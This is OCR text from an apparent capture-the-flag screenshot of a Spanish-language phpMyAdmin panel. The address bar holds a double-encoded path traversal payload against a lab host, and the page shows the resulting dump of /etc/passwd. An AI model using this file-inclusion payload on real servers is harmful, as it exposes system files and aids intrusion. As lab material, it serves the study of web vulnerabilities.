 10.10.10.143/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../etc/passwd
L
phpMyAdmin
Reciente
Favoritas
Nueva
hotel
Nueva
room
information_schema
Escribe para filtrar estos, «Enter» par X
Servidor: localhost
Bases de datos
SQL
Estado actual
Cuentas de usuarios
Exportar
Importar
Configuración
Replicación
Más
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/
bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/
var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/
usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/
systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/
false _apt:x:104:65534::/nonexistent:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false pepper:x:1000:1000:,,,:/home/pepper:/bin/bash mysql:x:106:112:MySQL Server,,,:/
nonexistent:/bin/false sshd:x:107:65534::/run/sshd:/usr/sbin/nologin